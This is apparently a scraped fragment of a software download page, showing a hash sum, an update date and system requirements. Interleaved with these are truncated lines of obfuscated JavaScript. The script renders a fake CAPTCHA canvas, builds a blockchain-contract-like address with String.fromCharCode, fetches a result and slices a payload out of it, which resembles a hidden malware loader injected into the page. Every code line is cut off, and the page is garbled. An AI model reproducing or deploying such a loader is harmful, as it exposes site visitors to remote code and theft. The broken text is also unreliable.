
🧩 Hash sum → 1eae19828e56d397f98e55d769
Update date:
2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB
Disk space:
Enough for tools